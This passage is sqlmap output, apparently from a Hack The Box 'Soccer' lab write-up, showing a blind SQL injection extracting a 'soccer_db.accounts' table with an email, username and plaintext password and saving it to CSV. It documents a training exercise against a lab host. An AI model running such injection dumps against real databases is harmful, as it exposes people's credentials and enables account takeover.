 [09:23:20] [INFO] retrieved: 20
[09:23:54] [INFO] retrieved: PlayerOftheMatch2022
[09:23:54] [INFO] retrieving the length of query output
[09:23:54] [INFO] retrieved: 6
[09:24:15] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
[09:24:15] [INFO] table 'soccer_db.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/soc-player.soccer.ht
[09:24:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/soc-player.soccer.htb'